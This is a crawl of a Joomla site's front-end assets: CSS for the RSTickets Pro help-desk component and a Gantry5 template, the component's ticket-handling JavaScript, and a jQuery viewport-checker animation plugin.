#rsticketspro_dashboard_search {
	text-align: center;
	margin-bottom: 2%;
}

.rst_dashboard_item {
	width: 30%;
	padding: 1%;
	float: left;
	margin-right: 1%;
	text-align: center;
}

.rst_dashboard_item [class^="rsticketsproicon-"] {
	display: block;
	margin-bottom: 3px;
}

.rst_dashboard_center {
	text-align: center;
}

.rst_dashboard_kb_item {
	width: 30%;
	padding: 1%;
	display: inline-block;
}

#rsticketspro_searchinp {
	margin-bottom: 0;
}

#bulk_actions th {
	border-top: medium none;
}

/* media */

.media,
.media-body {
	overflow: hidden;
	*overflow: visible;
	zoom: 1;
}

.media,
.media .media {
	margin-top: 15px;
}

.media:first-child {
	margin-top: 0;
}

.media-object {
	display: block;
}

.media-heading {
	margin: 0 0 5px;
}

.media > .pull-left {
	margin-right: 10px;
}

.media > .pull-right {
	margin-left: 10px;
}

.media-list {
	margin-left: 0;
	list-style: none;
}

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

.element-rsinvisible {
	display: none;
}

.rst-magnific-popup {
	background:#ffffff;
	margin:20px auto;
	padding:20px;
	position:relative;
	width:80%;
}
.rst-magnific-popup iframe {
	width:100%;
	border: 0px;
}

@media (max-width: 767px) {
	.rst-magnific-popupp {
		width: 70% !important;
	}
}

@media (max-width: 480px) {
	.rst-magnific-popup {
		width: 85% !important;
	}
}

@media (max-width: 320px) {
	.rst-magnific-popup {
		width: 95% !important;
	}
}

#rsticketspro_remove_data_and_close_account {
	display: none;
}

#rst-timer #timer .clock-wrapper {
	display: flex;
	justify-content: center;
}

#rst-timer #timer .clock-wrapper span {
	font-size: 30px;
	font-weight: bold;
	transition: all .2s ease;
}

/* outer */
.com-rsticketspro-progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* inner */
.com-rsticketspro-progress .com-rsticketspro-bar {
	line-height: 20px;
	padding-right: 10px;
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: right;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(to bottom, #149bdf, #0480be);
	background-repeat: repeat-x;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width 0.6s ease;
	-moz-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
}

/* label fix, only for top level items */
.com-rsticketspro-spacer label {
	font-weight: bold;
}

.rsticketspro_clear
{
	display: block;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}

/* standard form style table */
textarea.hidden {
	display: none;
}

#rst_loading { display: none; }

/* new */

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

/* media */

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}

.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.rst_editor {
	float: left;
	width: 60%;
}

.rst_text {
	float: left;
	clear: both;
}

#rst_conditions > p {
    clear: both;
    float: left;
}

.rst_condition_if {
	float: left;
    padding-right: 6px;
    padding-top: 6px;
}

#rst_conditions {
    width: 90%;
}

#jform_time_spent_unit_chzn {
	margin-bottom: 60px;
}

.rst_custom_field_label {
	font-weight: bold;
}

.rst_custom_field_value {
	margin-bottom: 6px;
}

.rst_not_flagged > i {
	color: #0303;
}

.rst_flagged > i {
	color: #c35b5b;
}

.rst_button_spacer {
	margin-top: 1%;
	margin-bottom: 1%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/templates/g5_hydrogen/custom/css-compiled/custom_26.css
body_size: 519
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, templates/g5_hydrogen/scss/mixins/_nav.scss */
@font-face {
  font-family: 'rockettheme-apps';
  font-style: normal;
  font-weight: normal;
  src: url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.eot#iefix') format("embedded-opentype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff2') format("woff2"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff') format("woff"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.ttf') format("truetype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.svg#rockettheme-apps') format("svg");
}
/* line 4, templates/g5_hydrogen/custom/scss/custom.scss */
.font-small, .fa.font-small {
  font-size: 0.8rem;
  vertical-align: middle;
}
/* line 10, templates/g5_hydrogen/custom/scss/custom.scss */
i.fa-grav, i.fa-grav-spaceman, i.fa-grav-text, i.fa-grav-full, i.fa-grav-logo, i.fa-grav-symbol, i.fa-grav-logo-both, i.fa-grav-both, i.fa-gantry, i.fa-gantry-logo, i.fa-gantry-symbol, i.fa-gantry-logo-both, i.fa-gantry-both {
  font-family: 'rockettheme-apps';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 27, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo:before, .fa-grav-text:before {
  content: "\61";
}
/* line 30, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-symbol:before, .fa-grav:before, .fa-grav-spaceman:before {
  content: "\62";
}
/* line 33, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo-both:before, .fa-grav-both:before, .fa-grav-full:before {
  content: "\66";
}
/* line 38, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo:before {
  content: "\64";
}
/* line 41, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry:before, .fa-gantry-symbol:before {
  content: "\63";
}
/* line 44, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo-both:before, .fa-gantry-both:before {
  content: "\65";
}
/*
 See if these functions are usefull for the LoginSecure Framework - Gantry 5!
 */
/* Removing a border */
/* line 52, templates/g5_hydrogen/custom/scss/custom.scss */
.noborder {
  border: none;
}
/* We need to add these function to the slopy element module */
/* line 57, templates/g5_hydrogen/custom/scss/custom.scss */
.slopyelement-wrapper {
  width: 100%;
}
/*
 Custom.scss website content below!
 */
/* Forum */
/* line 69, templates/g5_hydrogen/custom/scss/custom.scss */
[class^="fa-"]:before, [class*=" fa-"]:before {
  font-family: 'FontAwesome';
}
/*# sourceMappingURL=custom_26.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 4168
content:
var RSTicketsPro = {
	getHttp               : function () {
		var xmlHttp;
		try {
			// Firefox, Opera 8.0+, Safari
			xmlHttp = new XMLHttpRequest();
		} catch (e) {
			// Internet Explorer
			try {
				xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
			} catch (e) {
				xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
			}
		}
		return xmlHttp;
	},
	sendHttp              : function (httpUrl, httpParams, httpType) {
		xmlHttp = this.getHttp();
		if (typeof httpParams == 'array') {
			httpParams = httpParams.join('&');
		} else if (typeof httpParams == 'object') {
			var tmpParams = [];
			for (var k in httpParams) {
				tmpParams.push(k + '=' + httpParams[k]);
			}
			httpParams = tmpParams.join('&');
		}
		httpType = httpType.toUpperCase();

		xmlHttp.open(httpType, httpUrl, true);
		if (httpType == 'POST') {
			xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		}

		xmlHttp.send(httpParams);
	},
	flagTicket            : function (url, button, ticket_id) {
		var flagged;
		// no flag
		if (button.classList.contains('rst_not_flagged')) {
			button.classList.remove('rst_not_flagged');
			button.classList.add('rst_flagged');
			flagged = 1;
		} else {
			button.classList.remove('rst_flagged');
			button.classList.add('rst_not_flagged');
			flagged = 0;
		}

		this.sendHttp(
			url, {
				'option' : 'com_rsticketspro',
				'task'   : 'ticket.flag',
				'cid'    : ticket_id,
				'flagged': flagged
			},
			'POST'
		);
	},
	disableBulk           : function (value) {
		value = value == 0 ? false : true;

		if (document.getElementById('bulk_staff_id')) {
			document.getElementById('bulk_staff_id').disabled = value;
		}
		if (document.getElementById('bulk_priority_id')) {
			document.getElementById('bulk_priority_id').disabled = value;
		}
		if (document.getElementById('bulk_status_id')) {
			document.getElementById('bulk_status_id').disabled = value;
		}
		if (document.getElementById('bulk_notify')) {
			document.getElementById('bulk_notify').disabled = value;
		}
		if (document.getElementById('bulk_department_id')) {
			document.getElementById('bulk_department_id').disabled = value;
		}

		if (typeof jQuery != 'undefined') {
			jQuery('#bulk_staff_id').trigger('liszt:updated');
			jQuery('#bulk_priority_id').trigger('liszt:updated');
			jQuery('#bulk_status_id').trigger('liszt:updated');
			jQuery('#bulk_notify').trigger('liszt:updated');
		}
	},
	departments           : {},
	getDepartment         : function () {
		if (typeof this.departments[document.getElementsByName('jform[department_id]')[0].value] !== 'undefined')
		{
			return this.departments[document.getElementsByName('jform[department_id]')[0].value];
		}

		return {
			id: 0,
			priority: '',
			uploads: {
				required: false,
				allowed: false,
				message: '',
				message_max_files: '',
				message_max_size: '',
				max: 0
			}
		};
	},
	changeDepartment      : function () {
		var department = this.getDepartment();

		this.changePriority(department);
		this.showFiles(department);
		this.showPredefinedSubjects(department);
	},
	changePriority        : function (department) {
		document.getElementsByName('jform[priority_id]')[0].value = department.priority;
	},
	showFiles             : function (department) {
		var containers = {
			message: document.getElementById('rst_files_message_container'),
			files  : document.querySelector('.rst_files_container'),
			label  : document.getElementById('jform_files-lbl')
		};

		// hide the containers
		containers.message.style.display = 'none';
		containers.files.classList.add('hidden');
		containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS');

		if (department.uploads.allowed) {
			// set the message
			containers.message.innerHTML = '<p>' + department.uploads.message + ' ' + department.uploads.message_max_files + ' ' + department.uploads.message_max_size + '</p>';

			var currentFiles = document.getElementsByName('jform[files][]');

			// adjust the number of upload fields
			if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
				for (var i = currentFiles.length - 1; i > department.uploads.max - 1; i--) {
					currentFiles[i].parentNode.removeChild(currentFiles[i]);
				}
			}

			if (department.uploads.required)
			{
                containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS_REQUIRED');
			}

			// display the containers
			containers.message.style.display = 'block';
			containers.files.classList.remove('hidden');
		}
	},
	addReplyFile          : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('ticket[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'ticket[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},
	addSubmitFile         : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('jform[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'jform[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},

	showPredefinedSubjects: function (department) {

	},
	populateSelect        : function (select, values) {
		select.options.length = 0;
		for (k in values) {
			var option = document.createElement('option');
			option.text = values[k];
			option.value = k;

			// check if it findsthe [c] tag
			if (option.value.indexOf('[c]') > -1) {
				option.defaultSelected = true;
				
				// we will remove the tag after we set the select true
				option.text = option.text.replace('[c]', '');
				option.value = option.value.replace('[c]', '');
			}

			try {
				select.add(option, null); // standards compliant; doesn't work in IE
			}
			catch (ex) {
				select.add(option); // IE only
			}
		}
	},
	disableStaff          : function (departmentDropdown, staffDropdown) {
		var departmentText;
		var departmentValue;

		if (!departmentDropdown) {
			if (document.getElementsByName('ticket[department_id]').length > 0) {
				departmentDropdown = document.getElementsByName('ticket[department_id]')[0];
				departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
				departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
			} else if (document.getElementsByName('hidden_department_id').length > 0) {
				departmentText = document.getElementsByName('hidden_department_id')[0].value;
			}
		} else {
			departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
			departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
		}

		if (!staffDropdown) {
			if (document.getElementsByName('ticket[staff_id]').length > 0) {
				staffDropdown = document.getElementsByName('ticket[staff_id]')[0];
			}
		}

		if (!staffDropdown) {
			return false;
		}

		if (typeof departmentText === 'undefined') {
			return false;
		}

		var optgroups = staffDropdown.getElementsByTagName('optgroup');
		var optgroup, options;
		var i;

		for (i = 0; i < optgroups.length; i++) {
			optgroup = optgroups[i];
			options = optgroup.getElementsByTagName('option');
			for (j = 0; j < options.length; j++) {
				options[j].disabled = true;
				if (optgroups[i].getAttribute('label') == departmentText || departmentValue === '0') {
					options[j].disabled = false;
				}
			}
		}

		if (staffDropdown.options[staffDropdown.selectedIndex].disabled) {
			var found = false;
			// search if the selected staff is in this department
			for (i = 0; i < optgroups.length; i++) {
				optgroup = optgroups[i];
				if (optgroups[i].getAttribute('label') == departmentText) {
					options = optgroup.getElementsByTagName('option');
					for (var j = 0; j < options.length; j++) {
						if (!options[j].disabled && options[j].value == staffDropdown.options[staffDropdown.selectedIndex].value) {
							found = true;
							options[j].selected = true;
						}
					}
				}
			}

			if (!found) {
				staffDropdown.selectedIndex = 0;
			}
		}

		if (typeof jQuery !== 'undefined') {
			jQuery(staffDropdown).trigger('liszt:updated');
		}
	},
	showReply             : function (button) {
		button.className = 'hidden';
		document.getElementById('com-rsticketspro-reply-box').className = '';
	},
	sendRating            : function (url, rating, id) {
		this.sendHttp(
			url, {
				'option': 'com_rsticketspro',
				'task'  : 'ticket.rate',
				'cid'   : id,
				'rating': rating
			},
			'POST'
		);
	},
	refreshCaptcha        : function (route) {
		document.getElementById('submit_captcha_image').src = route + (route.indexOf('?') > -1 ? '&' : '?') + 'sid=' + Math.floor((Math.random() * 1000) + 1);
	},
	
	openMagnificModal 	  : function(evt,modal_id) {
		evt.preventDefault();
		if (typeof jQuery == 'undefined') {
			alert(Joomla.JText._('RST_JQUERY_NOT_FOUND'));
		} else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	addEvent: function(obj, evType, fn) {
		if (obj.addEventListener)
		{
			obj.addEventListener(evType, fn, false);
			return true;
		}
		else if (obj.attachEvent)
		{
			var r = obj.attachEvent("on"+evType, fn);
			return r;
		}
		else
		{
			return false;
		}
	},
	timeCounter: function(startTime) {
		var start = new Date(startTime);
		var end;
		var timediff = start.getTimezoneOffset();
		start = start.getTime();

		self.chrono = function (){
			end = new Date();
			end = end.getTime();

			if (timediff != 0) {
				end = end + timediff * 60000;
			}

			var duration = end - start;

			var seconds = Math.floor((duration / 1000) % 60),
				minutes = Math.floor((duration / (1000 * 60)) % 60),
				hours = Math.floor(duration / (1000 * 60 * 60));

			hours = (hours < 10) ? "0" + hours : hours;
			minutes = (minutes < 10) ? "0" + minutes : minutes;
			seconds = (seconds < 10) ? "0" + seconds : seconds;

			jQuery('.hours').html(hours);
			jQuery('.minutes').html(minutes);
			jQuery('.seconds').html(seconds);

			setTimeout("self.chrono()", 1000);
		};
		self.chrono();
	}
};

/*
 Developed by Robert Nyman, http://www.robertnyman.com
 Code/licensing: http://code.google.com/p/getelementsbyclassname/
 */
RSTicketsPro.getElementsByClassName = function (className, tag, elm) {
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag) ? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for (var i = 0, il = elements.length; i < il; i += 1) {
				current = elements[i];
				if (!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace) ? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for (var j = 0, jl = classes.length; j < jl; j += 1) {
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all) ? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for (var k = 0, kl = classes.length; k < kl; k += 1) {
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for (var l = 0, ll = elements.length; l < ll; l += 1) {
				current = elements[l];
				match = false;
				for (var m = 0, ml = classesToCheck.length; m < ml; m += 1) {
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

// Legacy functions
function rst_get_xml_http_object() {
	return RSTicketsPro.getHttp();
}

function rst_flag_ticket(url, button, ticket_id) {
	RSTicketsPro.flagTicket(url, button, ticket_id);
}

function rst_feedback(url, value, ticket_id) {
	if (window.rsticketspro_rating.options.disabled)
		return false;

	rst_feedback_message();

	var xmlHttp = new XMLHttpRequest();

	var params = 'option=com_rsticketspro';
	params += '&controller=ticket';
	params += '&task=feedback';
	params += '&cid=' + ticket_id;
	params += '&feedback=' + value;
	xmlHttp.open("POST", url, true);

	//Send the proper header information along with the request
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.send(params);

	window.rsticketspro_rating.options.disabled = true;
}

var rst_buffer;

function rst_search(value) {
	if (value.length == 0) {
		rst_close_search();
		return;
	}

	if (rst_buffer)
		clearTimeout(rst_buffer);
	rst_buffer = setTimeout(function () {
		rst_search_ajax(value);
	}, 300);
}

function rst_search_ajax(value) {
	var xmlHttp = new XMLHttpRequest();

	var url = 'index.php?option=com_rsticketspro&task=kbsearch';
	url += '&filter=' + value;
	url += '&sid=' + Math.random();
	xmlHttp.onreadystatechange = function () {
		if (xmlHttp.readyState == 4) {
			document.getElementById('rst_livesearch').innerHTML = xmlHttp.responseText;
			document.getElementById('rst_livesearch').style.border = '1px solid #A5ACB2';
			document.getElementById('rst_livesearch').style.display = '';
		}
	}
	xmlHttp.open("GET", url, true);
	xmlHttp.send(null);
}

function rst_close_search() {
	document.getElementById('rst_search_value').value = '';
	document.getElementById('rst_livesearch').style.display = 'none';
	document.getElementById('rst_livesearch').innerHTML = '';
	document.getElementById('rst_livesearch').style.border = '0px';

	return false;
}

function rst_disable_staff() {

}

RSTicketsPro.removeData = function(button) {
    jQuery(button).fadeOut({
        complete: function() {
            jQuery('#rsticketspro_remove_data_and_close_account').fadeIn();
        }
    });
};

RSTicketsPro.requestRemoveData = function(button) {
    jQuery(button).prop('disabled', true).addClass('disabled');
    var container = jQuery('#rsticketspro_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsticketspro',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
        container.fadeOut({
            complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
            }
        })
    });
};

RSTicketsPro.initRaty = function(params) {
	jQuery(document).ready(function($) {
		params.click = function(score, evt) {
			var url = Joomla.getOptions('system.paths').base;
			var ticketId = document.getElementsByName('id')[0].value;

			$(this).raty('readOnly', true);
			$('#com-rsticketspro-rated-message').hide().html(Joomla.JText._('RST_TICKET_FEEDBACK_SENT')).fadeIn();
			RSTicketsPro.sendRating(url + '/index.php?option=com_rsticketspro', score, ticketId);
		};

		$('#star').raty(params);
	});
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/edsanimate/assets/viewportchecker.js
body_size: 556
content:
/*
  *	Editor Xtended - Animate It!
  * Copyright (C) 2014 eLEOPARD Design Studios Pvt Ltd. All rights reserved

  * This program is free software: you can redistribute it and/or modify
  * it under the terms of the GNU General Public License as published by
  * the Free Software Foundation, either version 3 of the License, or
  * (at your option) any later version.

  * This program is distributed in the hope that it will be useful,
  * but WITHOUT ANY WARRANTY; without even the implied warranty of
  * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
  * GNU General Public License for more details.

  * You should have received a copy of the GNU General Public License
  * along with this program.  If not, see <http://www.gnu.org/licenses/>.

  * For any other query please contact us at contact[at]eleopard[dot]in

*/

(function($){
    $.fn.viewportChecker = function(useroptions){
       
        var options = {
            classToAdd: 'eds-scroll-visible',
            offset: 75,
            callbackFunction: function(elem){}
        };
        $.extend(options, useroptions);

       
        var $elem = this,
            windowHeight = $(window).height();

        this.checkElements = function(){
            
            var scrollElem = ((navigator.userAgent.toLowerCase().indexOf('webkit') != -1) ? 'body' : 'html'),
                viewportTop = $(scrollElem).scrollTop(),
                viewportBottom = (viewportTop + windowHeight);

            $elem.each(function(){
                var $obj = $(this);
                var scroll_offset = $obj.attr('eds_scroll_offset');
                
                if ($obj.hasClass(options.classToAdd)){
                    return;
                }

                var elemTop = '';
                if(scroll_offset != null && scroll_offset != ''){
                	elemTop = Math.round( $obj.offset().top ) + Math.round(Number(scroll_offset) * $obj.height() * 0.01),
                    	elemBottom = elemTop + ($obj.height());
                }else{
                	elemTop = Math.round( $obj.offset().top ) + Math.round(options.offset * $obj.height() * 0.01),
                	elemBottom = elemTop + ($obj.height());
                }
                
                // Add class if in viewport
                if ((elemTop < viewportBottom) && (elemBottom > viewportTop)){
                    $obj.addClass(options.classToAdd);

                    
                    options.callbackFunction($obj);
                }
            });
        };

        
        $(window).scroll(this.checkElements);
        this.checkElements();

        
        $(window).resize(function(e){
            windowHeight = e.currentTarget.innerHeight;
        });
    };
})(jQuery);
